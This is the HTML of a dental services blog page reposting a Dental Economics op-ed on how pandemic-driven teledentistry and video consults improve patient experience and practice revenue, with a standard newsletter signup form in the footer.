						<a href="https://blog.emergencydentalservice.com/wp-content/uploads/2020/04/blog-eds-what-is-teledentistry.jpg" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="1170" height="780"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201170%20780&#039;%3E%3C/svg%3E"
                                     alt="teledentistry conference call between patient and dentist"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://blog.emergencydentalservice.com/wp-content/uploads/2020/04/blog-eds-what-is-teledentistry-585x390.jpg 585w,https://blog.emergencydentalservice.com/wp-content/uploads/2020/04/blog-eds-what-is-teledentistry-1170x780.jpg"
                                     data-src="https://blog.emergencydentalservice.com/wp-content/uploads/2020/04/blog-eds-what-is-teledentistry-1170x780.jpg">
														</a>                    </div>
							
		
		
		
		
		        <div class="post-entry blockquote-style-1 ">
            <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

				<i class="penci-post-countview-number-check" style="display:none">1.3K</i>
				<p>The COVID-19 pandemic accelerated digital innovations in many industries—from e-commerce, to entertainment, to health care—driving organizations to adapt their business models to provide products and services to their customers and remain viable in a remote environment.</p>
<p>While dentistry has lagged somewhat behind other industries in transitioning to digital processes, the pandemic forced dental providers to reimagine care delivery with a virtual approach and <a href="https://www.dentaleconomics.com/science-tech/article/14185726/teledentistry-virtual-visits-save-time-and-ppe">implement and optimize teledentistry resources</a>.<sup>1</sup> Though born out of challenges dentistry faced during the pandemic, teledentistry has become the way forward for the foreseeable future because patients and dentists alike embrace it. The majority of patients have adopted this change with open arms because it has transformed the ease of use for them. According to research from the National Center for Biotechnology Information, most patients who participated in virtual or telephone consultations had overall positive views for teledentistry.</p>
<p>Dentistry is forever changed by this new reliance on telehealth, and the transformation is here to stay. Dental offices witnessed a dramatic increase in patients who were <a href="https://www.dentaleconomics.com/practice/article/14175781/teledentistry-a-solution-for-dentistrys-new-coronavirus-reality">reluctant to visit offices for fear of virus transmission</a>. Now, as states ease pandemic restrictions and vaccine rates increase, patients feel safer, and dental visits are on the rise again.<sup>3</sup> People are ready for some self-care and want to put their best <em>smile</em> forward as they emerge from their homes.</p>
<p>The digital innovations that accelerated adoption during the pandemic will help dental practices manage the transition back to busy offices, and they will improve the industry as a whole. Ultimately, the greatest value of digital adoption in dentistry is that it supports positive patient experiences and improves practice revenue.</p>
<h4>Patients receive care in less time</h4>
<p>Teledentistry offers patients a high standard of care that meets them where they are instead of requiring them to come into the office. Whether through virtual consults or digitized paperwork, the amount of time patients spend traveling, waiting, and filling out forms is dramatically reduced. They are now accustomed to in-home digital health tools, such as mobile intake and consent forms, that make appointment preparation easy and convenient and reduce or eliminate delays in the waiting room, which results in increased patient satisfaction.</p>
<p>Video consults are the next generation of telehealth tools that will become a part of the new digital health lifestyle, replacing phones and face-to-face consults. In the past, patients had to take several hours off work to go into an office for a simple consultation. They had to travel to the office, fill out forms, wait for the consult, go into the consult itself, and finalize payment and insurance, which took hours of their time. With virtual video consultations, patients can quickly and efficiently receive answers. They can determine the cost of treatments, the timing of future procedures, and even whether the provider is a good fit for them, all from the comfort of their home or office.</p>
<p>Numerous studies have shown that patients are satisfied with virtual health consultations, particularly in dentistry. In one study, more than 97% of patients were highly satisfied with the ease and convenience of telemedicine. Another showed that 86% of patients would recommend teledentistry to another person. These high rates of patient satisfaction prove that teledentistry is here to stay.</p>
<h4>Video consults result in high conversion predictability</h4>
<p>Teledentistry has certainly affected the economics of dentistry. It may very well be the reason many dental practices survived during the pandemic. Digital tools enable dental practices to increase productivity and be more efficient, which in turn results in bottom line improvements. Dentists can use asynchronous or synchronous methods, or both. The provider can choose to prerecord responses to explain the patient’s problems, treatment options, and review the cost and time estimates, or have a live video conference with the patient. This allows the dentist to respond to a much higher volume of consultation inquiries, which typically leads to higher conversion rates. Thus, dentists can dedicate in-person visits to those who are ready to receive treatment.</p>
<p>Virtual consults free the dentist&#8217;s time to deal with emergency care visits. These consults also reduce long wait times for patients who in the past had to wait for the dentist to complete the emergency care before being seen. Patients are able to talk directly with the dentist, who is most qualified to field their questions, instead of the front office or clinical staff.</p>
<p>Virtual consults save dental practices money in the long term because they enable dentists to interact with the patients who have already committed to treatment. These consults can increase the volume of inquiries a dental practice may receive because patients can more readily submit questions and receive answers. This helps dentists weed out patients who are not good candidates for treatment or who cannot afford the financial or time commitments. Patient needs, concerns, expectations, and procedure plans are managed long before they come into the office. Ultimately, this improves patient experience and builds a more positive relationship between dentist and patient.</p>
<p>Teledentistry is transforming dental care delivery for the better. Thanks to the rapid growth spurred on by pandemic-era innovations, dental practices have been forced to consider new ways to reach and treat patients. With the right tools, patients&#8217; preliminary needs and concerns can be accounted for before they ever reach the office. As a result, dentists and their teams can focus on the aspects of dentistry that made them want to take up this field in the first place: to provide patients with the care they need in a healthy, positive, and unhurried environment.</p>
<p><a href="https://www.google.com/url?rct=j&amp;sa=t&amp;url=https://www.dentaleconomics.com/macro-op-ed/technology-trends/article/14213092/video-consults-improve-patient-experience-and-increase-practice-revenue&amp;ct=ga&amp;cd=CAIyHDQ0MTY0MzczOWNlZGM0Mzg6Y29tOmVuOlVTOlI&amp;usg=AFQjCNGruAPmpoZGaNF5RRU6mB8KGiFrPA" target="_blank">Read Full Post</a></p>
				
                <div class="penci-single-link-pages">
					                </div>

				            </div>
        </div>

		
		    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default disable-btnplus post-share">
				            <span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					                <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="10038" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://blog.emergencydentalservice.com/video-consults-improve-patient-experience-and-increase-practice-revenue-dental-economics/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Video%20consults%20improve%20patient%20experience%20and%20increase%20practice%20revenue%20%7C%20Dental%20Economics%20-%20https://blog.emergencydentalservice.com/video-consults-improve-patient-experience-and-increase-practice-revenue-dental-economics/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Video%20consults%20improve%20patient%20experience%20and%20increase%20practice%20revenue%20|%20Dental%20Economics&#038;BODY=https://blog.emergencydentalservice.com/video-consults-improve-patient-experience-and-increase-practice-revenue-dental-economics/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#" aria-label="Share Expand"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
		            <div class="penci-flag-rlt-popup"></div>
		
									<div class="post-author abio-style-1 bioimg-round">

	

	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/7ea9bf87504298889c265e51627b18a09c6566a05a77f86ba77ca06fa6c5341b?s=100&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ea9bf87504298889c265e51627b18a09c6566a05a77f86ba77ca06fa6c5341b?s=200&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>	</div>
	<div class="author-content">
		<h5><a href="https://blog.emergencydentalservice.com/author/blog_ojfr7l/" title="Author EDS" rel="author">EDS</a></h5>
		

		
		<p></p>

		
		<div class="bio-social">
																																</div>
	</div>
	</div>
					
				
				
				
				
				
									<div class="post-pagination pcpagp-style-1">
		        <div class="prev-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy"
                       href="https://blog.emergencydentalservice.com/what-is-and-what-is-an-oral-irrigator-for-the-fashionable-gadget-to-maintain-the-health-of-your-teeth/"
                       data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2021/12/blog-eds-ORALIRIGATOR-150x150.jpg">
                    </a>
				                        <div class="prev-post-inner">
                                    <div class="prev-post-title">
                        <span>previous post</span>
                    </div>
                    <a href="https://blog.emergencydentalservice.com/what-is-and-what-is-an-oral-irrigator-for-the-fashionable-gadget-to-maintain-the-health-of-your-teeth/">
                        <div class="pagi-text">
                            <h5 class="prev-title">What is and what is an <b>oral</b> irrigator for: the fashionable gadget to maintain the <b>health</b> of your teeth</h5>
                        </div>
                    </a>
                            </div>
        </div>
	
	        <div class="next-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy nav-thumb-next"
                       href="https://blog.emergencydentalservice.com/veneers-vs-lumineers-pros-cons-differences-cost-verywell-health/"
                       data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2021/08/blog-eds-cosmed-dent-cost-150x150.jpg">
                    </a>
				                        <div class="next-post-inner">
                                    <div class="prev-post-title next-post-title">
                        <span>next post</span>
                    </div>
                    <a href="https://blog.emergencydentalservice.com/veneers-vs-lumineers-pros-cons-differences-cost-verywell-health/">
                        <div class="pagi-text">
                            <h5 class="next-title">Veneers vs. Lumineers: Pros &amp; Cons, Differences, Cost &#8211; Verywell Health</h5>
                        </div>
                    </a>
                            </div>
        </div>
	</div>
				
				
				
				
				
				
									<div class="pcrlt-style-1 post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">You may also like</h4></div>
		    <div class="swiper penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3"
         data-desktop="3" data-tablet="2"
         data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true">
        <div class="swiper-wrapper">
							                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


																					                            <a class="related-thumb penci-image-holder penci-lazy"
                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2024/01/blog-eds-affordnextdentalstaff-585x390.jpg"
                               href="https://blog.emergencydentalservice.com/how-the-dentist-and-dental-hygienist-compact-can-ease-the-dental-workforce-shortage/"
                               title="How the dentist and dental hygienist compact can ease the dental workforce shortage">
																	                                </a>
								                                <div class="related-content">

                                    <h3>
                                        <a href="https://blog.emergencydentalservice.com/how-the-dentist-and-dental-hygienist-compact-can-ease-the-dental-workforce-shortage/">How the dentist and dental hygienist compact can...</a>
                                    </h3>
									                                        <span class="date"><time class="entry-date published" datetime="2025-07-11T17:38:18+00:00">July 11, 2025</time></span>
									                                </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


																					                            <a class="related-thumb penci-image-holder penci-lazy"
                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2021/06/blog-eds-electricbrushworth-585x390.jpg"
                               href="https://blog.emergencydentalservice.com/best-electric-toothbrush-for-sensitive-teeth-top-picks-and-reviews-zoombangla-news/"
                               title="Best Electric Toothbrush for Sensitive Teeth: Top Picks and Reviews">
																	                                </a>
								                                <div class="related-content">

                                    <h3>
                                        <a href="https://blog.emergencydentalservice.com/best-electric-toothbrush-for-sensitive-teeth-top-picks-and-reviews-zoombangla-news/">Best Electric Toothbrush for Sensitive Teeth: Top Picks...</a>
                                    </h3>
									                                        <span class="date"><time class="entry-date published" datetime="2025-07-05T16:14:17+00:00">July 5, 2025</time></span>
									                                </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


																					                            <a class="related-thumb penci-image-holder penci-lazy"
                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2023/07/blog-eds-dental-implantsNtech-585x390.jpg"
                               href="https://blog.emergencydentalservice.com/scientists-grow-real-teeth-in-the-lab-replacing-fillings-and-implants/"
                               title="Scientists grow real teeth in the lab &#8211; replacing fillings and implants">
																	                                </a>
								                                <div class="related-content">

                                    <h3>
                                        <a href="https://blog.emergencydentalservice.com/scientists-grow-real-teeth-in-the-lab-replacing-fillings-and-implants/">Scientists grow real teeth in the lab &#8211;...</a>
                                    </h3>
									                                        <span class="date"><time class="entry-date published" datetime="2025-04-27T00:24:00+00:00">April 27, 2025</time></span>
									                                </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


																					                            <a class="related-thumb penci-image-holder penci-lazy"
                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2025/03/blog-woman-dentalsuctiontube-585x390.jpg"
                               href="https://blog.emergencydentalservice.com/utilization-of-a-continuous-saliva-suction-oral-appliance-in-a-bedfast-patient-with-muscular/"
                               title="Utilization of a Continuous Saliva Suction Oral Appliance in a Bedfast Patient With Muscular &#8230;">
																	                                </a>
								                                <div class="related-content">

                                    <h3>
                                        <a href="https://blog.emergencydentalservice.com/utilization-of-a-continuous-saliva-suction-oral-appliance-in-a-bedfast-patient-with-muscular/">Utilization of a Continuous Saliva Suction Oral Appliance...</a>
                                    </h3>
									                                        <span class="date"><time class="entry-date published" datetime="2025-03-02T00:04:28+00:00">March 2, 2025</time></span>
									                                </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


																					                            <a class="related-thumb penci-image-holder penci-lazy"
                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2021/02/blog-eds-dsonewtech-585x390.jpg"
                               href="https://blog.emergencydentalservice.com/the-potential-for-ai-to-impact-dental-care-healthcare-innovation/"
                               title="The Potential for AI to Impact Dental Care &#8211; Healthcare Innovation">
																	                                </a>
								                                <div class="related-content">

                                    <h3>
                                        <a href="https://blog.emergencydentalservice.com/the-potential-for-ai-to-impact-dental-care-healthcare-innovation/">The Potential for AI to Impact Dental Care...</a>
                                    </h3>
									                                        <span class="date"><time class="entry-date published" datetime="2025-02-20T18:54:00+00:00">February 20, 2025</time></span>
									                                </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


																					                            <a class="related-thumb penci-image-holder penci-lazy"
                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2021/04/blog-eds-dentalfuturetech-585x390.jpg"
                               href="https://blog.emergencydentalservice.com/ai-in-dentistry-strategies-for-managing-risks-and-potential-for-malpractice-claims-cda/"
                               title="AI in dentistry: Strategies for managing risks and potential for malpractice claims">
																	                                </a>
								                                <div class="related-content">

                                    <h3>
                                        <a href="https://blog.emergencydentalservice.com/ai-in-dentistry-strategies-for-managing-risks-and-potential-for-malpractice-claims-cda/">AI in dentistry: Strategies for managing risks and...</a>
                                    </h3>
									                                        <span class="date"><time class="entry-date published" datetime="2025-01-27T18:20:00+00:00">January 27, 2025</time></span>
									                                </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


																					                            <a class="related-thumb penci-image-holder penci-lazy"
                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2021/02/blog-eds-poo-toothbrush-585x390.jpg"
                               href="https://blog.emergencydentalservice.com/dentists-call-for-nhs-contract-overhaul-to-tackle-crisis/"
                               title="Dentists call for NHS contract overhaul to tackle crisis">
																	                                </a>
								                                <div class="related-content">

                                    <h3>
                                        <a href="https://blog.emergencydentalservice.com/dentists-call-for-nhs-contract-overhaul-to-tackle-crisis/">Dentists call for NHS contract overhaul to tackle...</a>
                                    </h3>
									                                        <span class="date"><time class="entry-date published" datetime="2024-08-28T09:47:00+00:00">August 28, 2024</time></span>
									                                </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


																					                            <a class="related-thumb penci-image-holder penci-lazy"
                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2024/07/blog-eds-denturepost-08012024-585x390.jpg"
                               href="https://blog.emergencydentalservice.com/impact-of-fixed-partial-dentures-on-oral-microbial-flora-and-gingival-health/"
                               title="Impact of Fixed Partial Dentures on Oral Microbial Flora and Gingival Health">
																	                                </a>
								                                <div class="related-content">

                                    <h3>
                                        <a href="https://blog.emergencydentalservice.com/impact-of-fixed-partial-dentures-on-oral-microbial-flora-and-gingival-health/">Impact of Fixed Partial Dentures on Oral Microbial...</a>
                                    </h3>
									                                        <span class="date"><time class="entry-date published" datetime="2024-07-24T05:24:43+00:00">July 24, 2024</time></span>
									                                </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


																					                            <a class="related-thumb penci-image-holder penci-lazy"
                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2021/01/blog-eds-dirtytoothbrushes-585x390.jpg"
                               href="https://blog.emergencydentalservice.com/evaluation-of-dental-plaque-reduction-using-microcurrent-emitting-toothbrushes-in-nature/"
                               title="Evaluation of dental plaque reduction using microcurrent-emitting toothbrushes in &#8230; &#8211; Nature">
																	                                </a>
								                                <div class="related-content">

                                    <h3>
                                        <a href="https://blog.emergencydentalservice.com/evaluation-of-dental-plaque-reduction-using-microcurrent-emitting-toothbrushes-in-nature/">Evaluation of dental plaque reduction using microcurrent-emitting toothbrushes...</a>
                                    </h3>
									                                        <span class="date"><time class="entry-date published" datetime="2024-05-27T18:25:46+00:00">May 27, 2024</time></span>
									                                </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


																					                            <a class="related-thumb penci-image-holder penci-lazy"
                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2019/11/blog-eds-need-xrays-yearly-585x390.jpg"
                               href="https://blog.emergencydentalservice.com/new-asu-research-shows-how-poor-oral-health-affects-the-heart-brain/"
                               title="New ASU research shows how poor oral health affects the heart, brain">
																	                                </a>
								                                <div class="related-content">

                                    <h3>
                                        <a href="https://blog.emergencydentalservice.com/new-asu-research-shows-how-poor-oral-health-affects-the-heart-brain/">New ASU research shows how poor oral health...</a>
                                    </h3>
									                                        <span class="date"><time class="entry-date published" datetime="2024-03-21T03:02:00+00:00">March 21, 2024</time></span>
									                                </div>
                        </div>
                    </div>
				</div><div class="penci-owl-dots"></div></div></div>				
				
				
				
				
				
									<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/video-consults-improve-patient-experience-and-increase-practice-revenue-dental-economics/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://blog.emergencydentalservice.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span class="comment-form-cookies-text" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</span></p>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com --><div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="816a55c234"><div id="c4wp_captcha_field_1" class="c4wp_captcha_field_div"></div></div><!-- / CAPTCHA by CAPTCHA 4WP plugin --><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='10038' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments div -->
				
				
		            <div class="penci-flag-rlt-popup"></div>
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-2 pcalign-center  pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="penci_latest_news_widget-2" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h4>                <ul                     id="penci-latestwg-9450"
                    class="side-newsfeed">
					                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2021/02/blog-eds-dsonewtech-263x175.jpg"
                                               href="https://blog.emergencydentalservice.com/future-proof-your-oral-health-with-innovations-from-a-dentist/"
                                               title="Future-Proof Your Oral Health with Innovations from a Dentist"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://blog.emergencydentalservice.com/future-proof-your-oral-health-with-innovations-from-a-dentist/" rel="bookmark"
                                           title="Future-Proof Your Oral Health with Innovations from a Dentist">
											Future-Proof Your Oral Health with Innovations from a Dentist                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-07-19T13:14:00+00:00">July 19, 2025</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2024/01/blog-eds-affordnextdentalstaff-263x175.jpg"
                                               href="https://blog.emergencydentalservice.com/how-the-dentist-and-dental-hygienist-compact-can-ease-the-dental-workforce-shortage/"
                                               title="How the dentist and dental hygienist compact can ease the dental workforce shortage"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://blog.emergencydentalservice.com/how-the-dentist-and-dental-hygienist-compact-can-ease-the-dental-workforce-shortage/" rel="bookmark"
                                           title="How the dentist and dental hygienist compact can ease the dental workforce shortage">
											How the dentist and dental hygienist compact can ease the dental workforce shortage                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-07-11T17:38:18+00:00">July 11, 2025</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2021/06/blog-eds-electricbrushworth-263x175.jpg"
                                               href="https://blog.emergencydentalservice.com/best-electric-toothbrush-for-sensitive-teeth-top-picks-and-reviews-zoombangla-news/"
                                               title="Best Electric Toothbrush for Sensitive Teeth: Top Picks and Reviews"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://blog.emergencydentalservice.com/best-electric-toothbrush-for-sensitive-teeth-top-picks-and-reviews-zoombangla-news/" rel="bookmark"
                                           title="Best Electric Toothbrush for Sensitive Teeth: Top Picks and Reviews">
											Best Electric Toothbrush for Sensitive Teeth: Top Picks and Reviews                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-07-05T16:14:17+00:00">July 5, 2025</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                </ul>
				</aside>    </div>
</div>
        </div>

		    </div>
</div>


    <div class="clear-footer"></div>

							                        <div id="widget-area"
							                        >
                            <div class="container">
								                                    <div class="footer-widget-wrapper footer-widget-style-4">
										                                    </div>
                                    <div class="footer-widget-wrapper footer-widget-style-4">
										<aside id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Services</span></h4><div class="menu-eds-services-footer-container"><ul id="menu-eds-services-footer" class="menu"><li id="menu-item-1661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1661"><a href="https://www.emergencydentalservice.com/eds-locations">Find A Dentist</a></li>
<li id="menu-item-1710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1710"><a href="https://www.emergencydentalservice.com/eds-care">Discount Dental Plan</a></li>
<li id="menu-item-1662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1662"><a href="https://www.emergencydentalservice.com/common-dental-emergencies">Common Emergencies</a></li>
<li id="menu-item-1711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1711"><a href="https://blog.emergencydentalservice.com/category/ask-the-dentist/">Ask The Dentist</a></li>
<li id="menu-item-1663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1663"><a href="https://www.freedentalcare.us/">Free Dental Clinics</a></li>
<li id="menu-item-1664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1664"><a href="https://www.tryeds.com/dental-marketing">For Dental Providers</a></li>
</ul></div></aside>                                    </div>
                                    <div class="footer-widget-wrapper footer-widget-style-4">
										<aside id="text-8" class="widget widget_text"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Contact Us</span></h4>			<div class="textwidget"><p>2011 Bolton Rd NW #201<br />
Atlanta, GA 30311</p>
<p><a href="tel:+1-888-350-1340">1-888-350-1340</a><br />
<a href="mailto:info@emergencydentalservice.com">info@emergencydentalservice.com</a></p>
</div>
		</aside>                                    </div>
                                    <div class="footer-widget-wrapper footer-widget-style-4 last">
										<aside id="penci_social_widget-4" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
            <div class="widget-social
			 pc_alignleft			 show-text
			 remove-circle
			 remove-uppercase-text
			 remove-border-radius						">
				                        <a href="https://www.facebook.com/dentalemergencyservice/"
                           aria-label="Facebook"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 18px"></i>                            <span style="font-size: 18px">Facebook</span></a>
						                        <a href="https://twitter.com/tooth_emergency"
                           aria-label="Twitter"  rel="noreferrer"                           target="_blank"><i class="penci-faicon penciicon-x-twitter"  style="font-size: 18px"></i>                            <span style="font-size: 18px">Twitter</span></a>
						            </div>

			</aside>                                    </div>
								                            </div>
                        </div>
									                    <div class="footer-subscribe">
						<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="eds-blog-newsletterblock" id='crmWebToEntityForm'>
<meta http-equiv='content-type' content='text/html;charset=UTF-8'>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<form action='https://crm.zoho.com/crm/WebForm' name=WebForm3500593000014605047 method='POST' onsubmit='javascript:document.charset="UTF-8"; return checkMandatory3500593000014605047()' accept-charset='UTF-8'>
<input type='text' style='display:none;' name='xnQsjsdp' value='af8260ca63e66ab7302874cab6935485d42ce6aea832be100a6a8980beda79e2'>
<input type='hidden' name='zc_gad' id='zc_gad' value=''>
<input type='text' style='display:none;' name='xmIwtLD' value='c74a529e93e40470ff06b18055943c8ba27901914ebed4bdfc39083c890003c4'>
<input type='text' style='display:none;' name='actionType' value='Q3VzdG9tTW9kdWxlMTQ='>
<input type='text' style='display:none;' name='returnURL' value='https://blog.emergencydentalservice.com/newsletter-thank-you/'>

<h2>Get The Daily Tooth Email</h2>

<div class="eds-blog-entry-block">
<div class="eds-blog-input">
<input type='text' maxlength='120' name='NAME' placeholder="First Name" />
</div>
<div class="eds-blog-input">
<input type='text' maxlength='255' name='COBJ14CF1' placeholder="Last Name" />
</div>
<div class="eds-blog-input">
<input type='text' maxlength='100' name='Email' placeholder="Email" />
</div>
<div class="eds-blog-captcha">
<div class='g-recaptcha' data-sitekey='6LfwqMgUAAAAAPFeeEQXWBIwYIG5TuwvqD-A5mgI' data-theme='light' data-callback='rccallback' captcha-verified='false' id='recap'></div>
</div>
<div class="eds-blog-submit">
<input id='formsubmit' type='submit' value='Submit'>
</div>
</div>

<script>
var mndFileds = new Array('NAME');
var fldLangVal = new Array('First Name');
var name = '';
var email = '';

/* Do not remove this code. */
function rccallback() {
document.getElementById('formsubmit').removeAttribute('disabled');
if (document.getElementById('privacyTool') != undefined) {
var recap = document.getElementById('recap');
recap.setAttribute('captcha-verified', true);
}
}

function checkReCapSubmit() {
if (document.getElementById('recap') != undefined) {
var submitbutton = document.getElementById('formsubmit');
var recap = document.getElementById('recap');
if (recap.getAttribute('captcha-verified') == 'false') {
submitbutton.setAttribute('disabled', true);
}
}
}


function checkMandatory3500593000014605047() {
for (i = 0; i < mndFileds.length; i++) {
var fieldObj = document.forms['WebForm3500593000014605047'][mndFileds[i]];
if (fieldObj) {
if (((fieldObj.value).replace(/^\s+|\s+$/g, '')).length == 0) {
if (fieldObj.type == 'file') {
alert('Please select a file to upload.');
fieldObj.focus();
return false;
}
alert(fldLangVal[i] + ' cannot be empty.');
fieldObj.focus();
return false;
} else if (fieldObj.nodeName == 'SELECT') {
if (fieldObj.options[fieldObj.selectedIndex].value == '-None-') {
alert(fldLangVal[i] + ' cannot be none.');
fieldObj.focus();
return false;
}
} else if (fieldObj.type == 'checkbox') {
if (fieldObj.checked == false) {
alert('Please accept  ' + fldLangVal[i]);
fieldObj.focus();
return false;
}
}
try {
if (fieldObj.name == 'Last Name') {
name = fieldObj.value;
}
} catch (e) {}
}
}
document.getElementById('formsubmit').disabled = true;
}
</script>
</form>
</div></div></aside>                    </div>
				        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy
				 footer-social-remove-circle				"
						                itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
								                    <div class="penci-flag-rlt-popup"></div>				                    <div class="footer-logo-copyright
